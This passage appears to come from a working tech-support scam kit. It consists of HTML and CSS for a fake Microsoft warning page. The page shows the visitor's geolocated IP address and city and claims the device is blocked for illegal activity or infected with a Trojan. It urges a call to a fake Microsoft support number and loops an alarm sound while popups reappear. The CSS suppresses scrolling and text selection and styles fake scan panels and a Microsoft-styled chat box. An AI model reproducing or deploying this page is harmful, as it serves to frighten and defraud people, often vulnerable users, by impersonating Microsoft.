        position: relative;
        top: 50%;">Admin Login</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></span></strong> <br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Microsoft Windows Support: +1-320-200-7704	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="Verify" value="Login" onclick="playSound1();">



      </form></div>

      <script>
        const apiKey = '4f804a10-5e73-43bd-a8b5-2f2dd94a8f61';
        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;

        fetch(apiUrl)
            .then(response => response.json())
            .then(data => {
                const ipAddress = data.ip;
                const city = data.city;
                const region = data.regionName; // Use "regionName" for region
                const state = data.regionName; // Add state field
                const longitude = data.longitude;
                const latitude = data.latitude;

                // Debugging: Log data, region, and state
                console.log('API Data:', data);
                console.log('Region from API:', region);
                console.log('State from API:', state);

                // Update the HTML content with the fetched data
                document.getElementById('ipAddress').textContent = ipAddress;
                document.getElementById('city').textContent = city;
                document.getElementById('region').textContent = region;
                document.getElementById('state').textContent = state; // Update the ID
                document.getElementById('longitude').textContent = longitude;
                document.getElementById('latitude').textContent = latitude;
            })
            .catch(error => {
                console.error('Error:', error);
            });
      </script>


<!--
<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
Microsoft Windows locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact Microsoft Suppo
rt<br><strong style="font-size:24px;">+1-320-200-7704	 			 	</strong></p><script defer data-domain="newsam.jack" src="https://plausible.io/script.js"></script>

</div> -->


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>

<!-- Begin Web-Stat code v 7.0 -->
<span id="wts2195550"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/log7.js';document.head.appendChild(wts);
wts.onload = function(){ wtslog7(2195550,3); };
</script><noscript><a href="https://www.web-stat.com">
<img src="https://app.ardalio.com/7/3/2195550.png" 
alt="Web-Stat web traffic analysis"></a></noscript>
<!-- End Web-Stat code v 7.0 -->





</body></html>
</file>
<file: Ma01chelpSpefi1042/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Ma01chelpSpefi1042/css/chat.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/msmm.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
